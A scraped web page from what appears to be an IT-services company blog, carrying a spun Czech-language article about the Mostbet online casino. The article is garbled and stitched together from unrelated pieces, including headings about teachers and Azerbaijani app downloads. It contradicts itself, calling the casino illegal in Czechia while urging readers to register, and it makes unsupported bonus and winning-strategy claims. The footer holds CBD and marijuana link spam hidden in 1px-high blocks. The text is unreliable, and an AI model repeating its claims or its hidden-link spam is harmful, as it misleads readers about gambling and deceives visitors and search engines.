	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/digital-marketing/"><span>Digital Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="http://www.servfusion.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close"><span class="icon">✕</span></span>

	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Mostbet Casino Online ⭐️ Hraní v oficiálním kasinu v České republice</h1><ul class="breadcrumbs no-link"><li><a href="http://www.servfusion.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/?page_id=434">Blog</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/category/looking-for-website/">Looking For Website</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/mostbet-casino-online-hrani-v-oficialnim-kasinu-v-ceske-republice-6/">Mostbet Casino Online ⭐️ Hraní v oficiálním kasinu v České republice</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-9128" class="no-img post-9128 post type-post status-publish format-standard hentry category-looking-for-website">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/vecinos-revelan-cual-fue-el-cambio-que-hizo-codere-afin-de-cumplir-con-todas-las-normas-en-un-bing-4/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Vecinos Revelan Cuál Fue El Cambio Que Hizo Codere Afin De Cumplir Con Todas Las Normas En Un Bing</h6><span class="date"><i class="icon-clock"></i>June 10, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/punt-casino-review-get-zar10000-welcome-bonus/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Punt Casino Review Get ZAR10000 Welcome Bonus</h6><span class="date"><i class="icon-clock"></i>June 14, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/vecinos-revelan-cual-fue-el-cambio-que-hizo-codere-afin-de-cumplir-con-todas-las-normas-en-un-bing-4/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/punt-casino-review-get-zar10000-welcome-bonus/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="9128"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline">Mostbet Casino Online ⭐️ Hraní v oficiálním kasinu v České republice</h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>Mostbet Casino Online ⭐️ Hraní v oficiálním kasinu v České republice</p>
<h1>Mostbet Casino: Proč není vhodné pro české hráče</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Uvítací bonus a akce u sázkové kanceláře a kasina</a></li>
<li><a href="#toc-1">Online casino bonus bez vkladu▶️ jen za registraci</a></li>
<li><a href="#toc-2">Online loterie a stírací losy</a></li>
<li><a href="#toc-3">Jak jsme testovali MostBet Casino</a></li>
<li><a href="#toc-4">Nevýhody Mostbet Casina</a></li>
<li><a href="#toc-5">Kasino bonusy a hry zdarma</a></li>
<li><a href="#toc-6">Dostávejte od nás novinky a čerstvé bonusy bez vkladu</a></li>
<li><a href="#toc-7">Vybavení pro trvalý úspěch v kasinu Mostbet</a></li>
<li><a href="#toc-8">Uvolněte svůj potenciál v kasinu Mostbet</a></li>
<li><a href="#toc-9">Nedostatek učitelů může způsobit, že část výuky bude trvale on-line</a></li>
<li><a href="#toc-10">Proces registrace nového účtu</a></li>
<li><a href="#toc-11">Casino bonusy za registraci bez vkladu▶️ Srpen 2023</a></li>
<li><a href="#toc-12">mostbet UZ &#8211; Apartman Happy</a></li>
<li><a href="#toc-13">Přehled oficiálních webových stránek</a></li>
<li><a href="#toc-14">DALŠÍ ZAJÍMAVOSTI NEJEN ZE SVĚTA ONLINE HAZARDNÍCH HER</a></li>
<li><a href="#toc-15">Registrace a autorizace Mostbet na webových stránkách</a></li>
<li><a href="#toc-16">Mostbet Casino: Proč není vhodné pro české hráče</a></li>
<li><a href="#toc-17">Mostbet Casino Česká republika</a></li>
<li><a href="#toc-18">Akademie sázení</a></li>
<li><a href="#toc-19">Mostbet Casino s řadou her</a></li>
<li><a href="#toc-20">Nejlepší CZ online casina</a></li>
<li><a href="#toc-21">Hry s živým krupiérem</a></li>
<li><a href="#toc-22">Mostbet APK Azərbaycan Android və IOS-da Mostbet-i necə yükləmək olar</a></li>
<li><a href="#toc-23">Vzrušující začátek vaší cesty za hazardními hrami v kasinu Mostbet</a></li>
<li><a href="#toc-24">Nejvíce populární automaty zde MostBet</a></li>
<li><a href="#toc-26">Приложения MostBet для Android, IOs и Windows</a></li>
<li><a href="#toc-27">Metody vkladu a výběru peněz</a></li>
<li><a href="#toc-28">Stoupání po žebříku: Postup z pozice středně pokročilého hráče na pozici vysokého hráče</a></li>
<li><a href="#toc-29">Jaké bonusy má Mostbet casino přichystané?</a></li>
<li><a href="#toc-31">MostBet</a></li>
<li><a href="#toc-33">Jaké hry si v MostBet Casinu můžete zahrát</a></li>
<li><a href="#toc-34">Kdo Mostbet Casino vlastní a je skutečně bezpečné?</a></li>
</ul>
</div>
<p>Mobilní verze portálu Mostbet kopíruje funkce svého protějšku pro stolní počítače a umožňuje rychlou interakci mezi uživatelem a všemi službami portálu. Je nezbytné neustále se rozvíjet, zdokonalovat své dovednosti a hledat nové příležitosti. Pokračujte v objevování rozmanitých her, strategií a propagačních akcí, které nabízí kasino Mostbet. Sdílejte své zkušenosti, inspirujte ostatní a užívejte si kamarádství s ostatními hráči na této vzrušující cestě.</p>
<ul>
<li>Peníze si mohu bez problému vybrat přímo na svou debetní kartu na bankovním účtu.</li>
<li>Legální casina mají VŽDY českou doménu (adresa končí na .cz).</li>
<li>Opakovaná registrace bude považována za podvod a povede k zablokování všech účtů.</li>
<li>Jedním ze skvělých způsobů, jak zvýšit své šance na výhru ve výherním automatu, je využití bezplatných roztočení.</li>
</ul>
<p>Například vás budeme informovat, pokud budou účtovány další poplatky. Vlastníkem Mostbetu je společnost Venson LTD. Ta je zodpovědná za provoz a obsluhu webových stránek. Tato společnost je samozřejmě také zodpovědná za zajištění bezpečnosti a řádné ochrany soukromí všech svých zákazníků. Společnost Venson LTD spustila Mostbet Casino v roce 2009. Přehledné a spravedlivé podmínky casina, nastavená férově a zveřejněná na stránkách casina.</p>
<h2 id="toc-0">Uvítací bonus a akce u sázkové kanceláře a kasina</h2>
<p>Jak jsme psali výše, Mostbet je komplexní sázková kancelář a online kasino. V naší recenzi se zaměříme především na část s kasinem, která bude naše čtenáře zajímat nejvíce. Kasinové hry si můžete zahrát v sekcích Online kasino, Live hry a Live kasino.</p>
<p>Ta je graficky velmi vyvedená, což pomáhá ke snadné orientaci v ní. Filtrovat v nabídce můžete podle času, ovšem filtr je omezen max na 12 hodin, takže ho radíme raději nepoužívat.</p>
<h3 id="toc-1">Online casino bonus bez vkladu▶️ jen za registraci</h3>
<p>Raději hrajte v&nbsp;legálních a&nbsp;prověřených českých casinech. Platforma Mostbet funguje na dvou frontách najednou, kromě kasin nabízí i sportovní sázení. V horní nabídce je rychlý přístup ke všem hlavním herním sekcím. V pravém horním rohu jsou tlačítka pro registraci a přístup k osobnímu účtu hráče. Stránky fungují na základě curacaoské licence, která poskytuje právo poskytovat online služby v oblasti hazardních her.</p>
<ul>
<li>Bezplatné odborné vzdělávací kurzy pro zaměstnance online kasin zaměřené na osvědčené postupy v oboru, zlepšení zkušeností hráčů a spravedlivý přístup k hazardním hrám.</li>
<li>Někdy si věrní zákazníci mohou čas od času nárokovat i Mostbet Casino bonusy bez vkladu.</li>
<li>Čeští hráči by se zde neměli registrovat, natož se zde pokoušet hrát.</li>
</ul>
<p>Kasino má také licencované automaty, což je pro fanoušky velké plus. K dispozici jsou rychlé aplikace, přihlásit se můžete pod svým účtem. Veškerá data jsou chráněna moderními protokoly – SSL a TLS, což zabraňuje riziku phishingu a dalšímu narušení. Zápasy můžete sledovat podle zemí výběrem ze seznamu se jmény. Sekce „Fotbal“/“Kluby“ – umístěná nad tabulkou s událostmi, můžete vybrat „LIVE“ a „Line“ – pro zúžení vyhledávání.</p>
<h3 id="toc-2">Online loterie a stírací losy</h3>
<p>Před provedením transakce musíte sdílet osobní údaje, a to je vše. Pokud jde o recenze online kasinových stránek, musíte věnovat VELKOU pozornost bankovním údajům.</p>
<p>⚠️Pro české hráče je však problémem, že Mostbet Casino nemá licenci pro provoz v ČR. I když je tedy bezpečné, jako Češi byste na něm hrát neměli.</p>
<h2 id="toc-3">Jak jsme testovali MostBet Casino</h2>
<p>Jsou zodpovědní také za provoz webových stránek a samozřejmě zajištění bezpečnosti a soukromí všech hráčů. S dobíjením peněz určitě nebudete mít žádné problémy. Lze použít klasické platební karty (Visa + Mastercard + Maestro), pak platební metody Neteller, Skrill a také Bitcoiny. Lze  zde zkusit i sázet na sportovní události, mezi hráči je nejvíce oblíbená možnost sázet na fotbalové zápasy. Mostbet Casino spolupracuje celkem s 30 softwarovými vývojáři a nabízí portfolio více než 3000 her. Máte-li oblíbeného vývojáře, není problém si vyfiltrovat pouze hry od něj.</p>
<ul>
<li>Kdyby se to náhodou někomu povedlo, přidáme několik varování.</li>
<li>Všechny výše uvedené způsoby plateb lze použít i pro výběr výhry.</li>
<li>Naštěstí a doufejme, že naše recenze o Mostbet Casino vám poskytne PRO důvody, proč se ke stránce připojit.</li>
<li>Hry si budete moci zahrát za méně než pár minut.</li>
</ul>
<p>V důsledku toho se stránky a všechny jejich nabídky neustále rozrůstají. K dnešnímu dni si na těchto stránkách můžete zahrát více než kasinových automatů a platit můžete v podstatě všemi existujícími alternativními bankovními metodami. Hraní na mobilních zařízeních nečiní žádné potíže. Můžete použít mobilní verzi webu, která se automaticky načítá v prohlížečích chytrých telefonů a tabletů.</p>
<h2 id="toc-4">Nevýhody Mostbet Casina</h2>
<p>Před vyplacením výhry však musíte ve vybraných hrách výhru třikrát zahrát. Podobně lákavě zní denní jackpot nebo akce Pohádky &amp; Milostné příběhy.</p>
<ul>
<li>Zavedením těchto strategií a využitím zdrojů dostupných v kasinu Mostbet se můžete katapultovat do nových výšin úspěchu.</li>
<li>Výběr se provádí také prostřednictvím Vašeho osobního účtu – „Výběr z účtu“ – uveďte způsob, číslo účtu – „Platba objednávky“.</li>
<li>Ta je zodpovědná za provoz a obsluhu webových stránek.</li>
<li>Stejně jako vkládání peněz je i výběr peněz na webových stránkách MostBet rychlý a bezchybný, což vám umožní bankovní převod vkladů brzy po výhře ve hře.</li>
<li>Pokud je na live chatu někdo před vámi, může se to protáhnout, ovšem celkově jsou operátoři velmi pohotoví.</li>
</ul>
<p>Pokud například zdvojnásobíte svůj počáteční zůstatek, zastavíte a vyhrajete. Pokud se budete řídit základní strategií blackjacku, můžete výrazně zvýšit svou ziskovost. Mostbet ověří vaše údaje a během několika hodin přidělí vašemu účtu status ověřeného účtu. Jak již bylo zmíněno, kasino vás nechce zahltit požadavky, a proto udržuje proces jednoduchý. Jméno, příjmení, e-mailová adresa, uživatelské jméno, heslo a datum narození, číslo mobilního telefonu.</p>
<h3 id="toc-5">Kasino bonusy a hry zdarma</h3>
<p>Co se týče kurzové hladiny, tak u hlavních trhů velkých soutěží patří k lepšímu průměru, na který sázkař narazí, zbytek je velmi individuální. Pojďme k tomu nejdůležitějšímu &#8211; ke kurzové nabídce.</p>
<ul>
<li>Aby toho bylo dosaženo, používá stránka nejmodernější šifrovací technologii a dodržuje všechny zákony a předpisy o ochraně osobních údajů.</li>
<li>Informace na oficiálních webových stránkách poskytuje společnost Venson LTD.</li>
<li>V sekci &#8220;KURZY&#8221; musíte kliknout na &#8220;HLAVNÍ&#8221; a následně ji uvidíte nad kurzovou nabídkou.</li>
<li>K tomu si zvolíte i měnu, v níž chcete mít účet vedený.</li>
</ul>
<p>Kromě live chatu můžete využít i další způsoby komunikace, mezi které patří e-mail či kontaktní formulář. Pokud máte jako výchozí jazyk v sázkové kanceláři nastavenou češtinu, můžou být vypsané sázky trochu zmatečné. Aby se vám tedy nestalo, že budete sázet na něco jiného, než ve skutečnosti chcete.</p>
<h3 id="toc-6">Dostávejte od nás novinky a čerstvé bonusy bez vkladu</h3>
<p>Registrace nového účtu je velmi jednoduchá a intuitivní. Začněte kliknutím na registrační odkaz, po kterém se vám zobrazí úvodní strana sázkové kanceláře, kde kliknete na „REGISTRACE“. V registračním formuláři si vyberete, zda chcete účet registrovat přes mobil, e-mail či některou ze sociálních sítí. K tomu si zvolíte i měnu, v níž chcete mít účet vedený. Dále si povšiměnte, že ve formuláři dole máte na výběr ze vstupních bonusů, které chcete obdržet k prvnímu vkladu.</p>
<ul>
<li>Níže se podíváme na hlavní aspekty hraní v Mostbet Casino a podrobné pokyny, jak začít hrát.</li>
<li>Před vyplacením výhry však musíte ve vybraných hrách výhru třikrát zahrát.</li>
<li>Termín závisí na typu platebního systému, od několika minut do 72 hodin.</li>
<li>Zajímavým způsobem jsou odměňováni pravidelní sázkaři ve věrnostním programu.</li>
<li>Tam máte široké možnosti komunikace se zákaznickou podporou.</li>
<li>Kromě cashbacku se pak vyplatí zapojovat do neustále pořádaných turnajů s konkrétní délkou trvání, v nichž lze vyhrát nejen mince, ale i velké prize pooly.</li>
</ul>
<p>Ty mohou být rozhodujícím faktorem, zda se k dané stránce připojit, nebo ne. Naštěstí a doufejme, že naše recenze o Mostbet Casino vám poskytne PRO důvody, proč se ke stránce připojit. Zatímco se mnozí snaží najít ty nejpřínosnější Mostbet kupóny, neuvědomují si, že je většinou ani nepotřebují.</p>
<h2 id="toc-7">Vybavení pro trvalý úspěch v kasinu Mostbet</h2>
<p>Založíte si účet, provedete vklad a když se pokusíte peníze vybrat, pochopíte, že jste byli oklamáni. Důvěřuji tomuto online kasinu, protože v něm hraji dlouhou dobu. Hraji pouze automaty a pokaždé provádím malé vklady. Peníze si mohu bez problému vybrat přímo na svou debetní kartu na bankovním účtu.</p>
<ul>
<li>Raději hrajte v legálních a prověřených českých casinech.</li>
<li>To vše od prvotřídních vývojářů, jako jsou Evoplay, Igrosoft, MicroGaming, PlaySon či Spinmatic.</li>
<li>Mostbet byl dříve známý především pro sportovní sázení.</li>
<li>Můžete je kontaktovat prostřednictvím online chatu, e-mailu ([email protected]) nebo formuláře pro zpětnou vazbu na webových stránkách.</li>
<li>Dosáhli jste vrcholu úspěchu – vytouženého statusu high roller v kasinu Mostbet.</li>
</ul>
<p>Abyste bonus získali, musíte nejpozději do sedmi dnů od registrace vložit minimálně 2 €. Ve výchozím nastavení kasino nabízí 125 % vkladu, ale pokud vložíte peníze na svůj účet v kasinu do 15 minut od vytvoření účtu, získáte 125 %. Pokud váš první vklad činí alespoň 20 €, získáte kromě uvítacího bonusu také 250 roztočení zdarma.</p>
<h2 id="toc-8">Uvolněte svůj potenciál v kasinu Mostbet</h2>
<p>Pravidla má casino zveřejněné na svých stránkách a jsou přehledná. Komunikace může začít obvyklým – „Ahoj“ a čekat na odpověď, klást otázky. Operátoři jsou vždy na místě, reagují do 1-2 minut v závislosti na vytížení webu. Je nutné potvrdit telefonní číslo / adresu schránky / sociální síť, obdrží ověřovací SMS s kódem, je nutné jej zadat do 72 hodin po registraci.</p>
<ul>
<li>V naší recenzi se zaměříme především na část s kasinem, která bude naše čtenáře zajímat nejvíce.</li>
<li>To je základní princip všech forem hazardních her.</li>
<li>Pro hráče je připraven věrnostní program, v němž získávají body, kdykoliv dají skutečné peníze do jakékoliv hry.</li>
<li>Zatímco všechny možnosti jsou přístupné přes desktopový prohlížeč, při použití mobilní aplikace MostBet není podpora na chatu k dispozici.</li>
</ul>
<p>Pro hraní automatů a další zábavy není třeba instalovat speciální software. Mobilní verze Mostbet Casino funguje stabilně na zařízeních se systémy Android, Apple iOS a Windows Phone. K dispozici je také možnost hrát prostřednictvím oficiální mobilní aplikace Mostbet. Ke stažení jsou k dispozici verze pro Android a iOS. Prostřednictvím aplikace můžete bez problémů sázet na sport, hrát online kasino, využívat bonusy a provádět peněžní transakce.</p>
<h3 id="toc-9">Nedostatek učitelů může způsobit, že část výuky bude trvale on-line</h3>
<p>Pravděpodobně jste si již někdy vytvořili účet na internetu a postup v kasinu se od této zkušenosti nebude příliš lišit. Kasino vyžaduje, abyste si přečetli podmínky a potvrdili, že jste starší 18 let. Mostbet byl dříve známý především pro sportovní sázení. Dnes však na stejné platformě provozuje také progresivní online kasino, které nabízí celou škálu hazardní zábavy.</p>
<ul>
<li>Před hraním ve vybraném kasinu dbejte vždy na to, abyste splňovali veškeré regulační požadavky.</li>
<li>Při svém postupu vpřed mějte na paměti zodpovědné hraní, které zajistí, že vzrušení zůstane příjemné a vyvážené.</li>
<li>Nepřekračujte tuto hodnotu a nevyprazdňujte svůj zůstatek v honbě za ztrátami.</li>
<li>Na hlavní stránce webu je záložka „Casino“, kliknutím na kterou můžete přejít do stejnojmenné herny.</li>
</ul>
<p>Informace na oficiálních webových stránkách poskytuje společnost Venson LTD. Adresa sídla společnosti je Stasinou 1, Mitsi Building 1, 1st Floor, Flat/Office 4, Plateia Eleftherias, 1060, Nikósie, Kypr. Společnost je společností registrovanou podle kyperského práva pod registračním číslem HE352364. Mostbet má kanál Telegram, kde můžete získat nejnovější zprávy o hodnocení, přestupech a hráčích.</p>
<h2 id="toc-10">Proces registrace nového účtu</h2>
<p>Za sázkovou kanceláří stojí společnost Venson Ltd. se sídlem v kyperské Nikósii a spadající pod herní licenci Curacaa. Dejte si pozor na nelegální online casino Mostbet, které láká hráče, aniž by mělo platnou licenci k&nbsp;provozu v&nbsp;ČR. Pokud hrajete kasinové hry nebo zejména výherní automaty, stanovte si limit, ať už jde o jednu nebo více her. Svůj limit prohry můžete rozdělit na několik her nebo třeba na určitý počet roztočení jako limit. Nezapomeňte na nutnost sázet bonusové peníze.</p>
<p>Přečtěte si podrobné recenze a návody krok za krokem jak se zaregistrovat a vytvořit si účet v online casinu a ověřit svou totožnost. Poradíme vám, jak uskutečnit první vklad a jaké platební metody k tomu můžete využít. Samozřejmostí jsou podrobné návody a pravidla casino her, tipy a triky, jak maximalizovat svou šanci na výhru a recenze hracích automatů s video návody. Mimochodem &#8211; online výherní automaty si můžete díky režimu hry pro zábavu zahrát zcela zdarma bez nutnosti vkladu. V tomto režimu totiž hrajete pouze o virtuální kredity a ne o skutečné peníze. Od té doby se stávají stále známější značkou v rámci online hazardních her.</p>
<h3 id="toc-11">Casino bonusy za registraci bez vkladu▶️ Srpen 2023</h3>
<p>Mostbet casino nabízí ještě jeden velmi příjemný bonus – cashback až 10 % z vašich ztrát (do 50 EUR je to 5 %, nad 250 EUR pak 7 % a u ztrát přesahujících EUR jde o 10 %). Velkým lákadlem jsou i živé hry, zahrát si proti živým dealerům je tak nějak větší zážitek, více se blíží realitě. Živě lze hrát ruletu, poker, sázet na čísla, blackjack, kolo štěstí a sic-bo. Toto kasino nemá oficiální licenci od Ministerstva financí ČR. I když se možná na jeho web dostanete, třeba pomocí některých triků, hrát byste tam neměli.</p>
<ul>
<li>Pokud je zrovna operátor online, odpověď dostanete v řádu desítek vteřin.</li>
<li>Registrace nového účtu je velmi jednoduchá a intuitivní.</li>
<li>V případě potíží se obraťte na náš tým technické podpory.</li>
<li>Dnes však na stejné platformě provozuje také progresivní online kasino, které nabízí celou škálu hazardní zábavy.</li>
<li>Svůj limit prohry můžete rozdělit na několik her nebo třeba na určitý počet roztočení jako limit.</li>
</ul>
<p>Téměř všechny významné události jsou spojeny se světem sportu. Líbily se mi přestupy hráčů – Perdue, Laporte, Joan, Juzez, Garman, Juventus. Oznámení o vítězstvích v zápasech, poločasy, sázkové zápasy, tiskové zprávy, FIFA, záložníci, zápasy – top a místní, hrané na výhru nebo remízu, Premier League. Níže jsou uvedena loga platebních systémů, názvy oblíbených fotbalových klubů a tlačítko „Stáhnout“ pro stažení mobilní verze webu.</p>
<h3 id="toc-12">mostbet UZ &#8211; Apartman Happy</h3>
<p>Záleží vám na směřování školství a učitelské profese? Nemáme vždy stejný názor, ale jsme parta učitelek a učitelů spojená společnými hodnotami.</p>
<p>Můžete je kontaktovat prostřednictvím online chatu, e-mailu ([email&nbsp;protected]) nebo formuláře pro zpětnou vazbu na webových stránkách. Podpůrná služba je k dispozici 24 hodin denně a personál kasina poskytuje poradenství v češtině. Pro výběr prostředků z vašeho účtu lze využít mnoho platebních metod, a to včetně bankovního převodu, elektronických peněženek či kryptoměn. Pro vklad prostředků na váš účet lze využít mnoho platebních metod, a to včetně platebních karet, bankovního převodu, elektronických peněženek či kryptoměn. Všechna online casina poskytují hráčům bonusy, ale v&nbsp;případě Mostbetu na ně rovnou zapomeňte.</p>
<h2 id="toc-13">Přehled oficiálních webových stránek</h2>
<p>Jejich špičkové nabídky vždy najdete mezi nejlepšími akcemi online hazardních her. Klikněte na něj a zobrazí se vám všechny dostupné nabídky. Pak si můžete vyfiltrovat, jestli vás zajímají jen nabídky kasina sportovních her. K některým z těchto nabídek budete potřebovat svůj  Mostbet promo kód. Mostbet sice disponuje mobilní aplikací, ale to nic nemění na faktu, že se jedná o&nbsp;nelegální online casino.</p>
<ul>
<li>Velmi se mi líbilo, jak snadno se na stránkách orientuje.</li>
<li>Jakmile se ocitnete na stránce hry, můžete si přečíst krátký popis hry nebo se podívat na základní informace vpravo.</li>
<li>S odhodláním, odhodláním a touhou po úspěchu můžete v kasinu Mostbet dobýt nové vrcholy.</li>
<li>Sázková kancelář stále pravidelně pořádá akce v termínech významných svátků, abyste věděli o novinkách, musíte se zaregistrovat a okamžitě se přihlásit k odběru novinek.</li>
<li>Čeští hráči by se takovému casinu měli zcela vyhnout.</li>
</ul>
<p>Kdyby se to náhodou někomu povedlo, přidáme několik varování. Nenechte se v&nbsp;případě Mostbetu zmást tím, že jsou stránky v&nbsp;češtině. Jedním ze skvělých způsobů, jak zvýšit své šance na výhru ve výherním automatu, je využití bezplatných roztočení. Roztočení zdarma jsou poskytována formou uvítacího bonusu. Vytvoření kasinového účtu u Mostbet je snadné a nevyžaduje mnoho úsilí.</p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-17130 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2024</div><div class="desc"><h4><a href="http://www.servfusion.com/mostbet-hindistan-r%c9%99smi-sayti-25-000-pulsuz-oyna-giris-v%c9%99-qeydiyya/">Mostbet Hindistan Rəsmi Saytı 25, 000 Pulsuz Oyna Giriş Və Qeydiyya</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/mostbet-hindistan-r%c9%99smi-sayti-25-000-pulsuz-oyna-giris-v%c9%99-qeydiyya/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-17008 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">December 27, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/1xbet-analise-integral-codigo-promocional-electronic-bonu-2/">1xbet: Análise íntegral, Código Promocional Electronic Bônu</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/1xbet-analise-integral-codigo-promocional-electronic-bonu-2/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9749 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">October 2, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/secretbenefits-review-pricing-attributes-and-client-ratings/">SecretBenefits Review: Pricing, Attributes and Client Ratings</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/secretbenefits-review-pricing-attributes-and-client-ratings/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9747 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">October 1, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/mostbet-betting-app-overview-may-2023-functions-bonuse-6/">Mostbet Betting App Overview May 2023 Functions &#038; Bonuse</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/mostbet-betting-app-overview-may-2023-functions-bonuse-6/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;">
<h2>Do you think that CBD pills are a good way to consume CBD?</h2>
There is no one definitive answer to this question. Some people believe that <a href="https://premiumjane.com/capsules-pills/" target="_blank" rel="noopener">cbd tablets</a> are a good way to consume CBD because they are easy to take and you know exactly how much CBD you are getting in each dose.

</div>
<div style="overflow:hidden;height:1px;">
<h2>Have you ever tried CBD gummies?</h2>
Yep! I'm a big fan. I love that they're a great way to take <a href="https://purekana.com/collections/cbd-gummies/" target="_blank" rel="noopener">cbd gummy</a> and that they taste delicious. Plus, the gummies make it really easy to adjust your dosage.

</div>
<div style="overflow:hidden;height:1px;">
<h2>How long has Tennessee had a medical marijuana program?</h2>
Tennessee has had a medical marijuana program ( <a href="https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee</a> ) for a little over two years now. In order to qualify for the program, patients must suffer from one of the following conditions: cancer, HIV/AIDS, Alzheimer's disease, muscular dystrophy, and post-traumatic stress disorder (PTSD).

</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 <a href="http://www.servfusion.com/"> ServFusion </a>. All Rights Reserved. 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
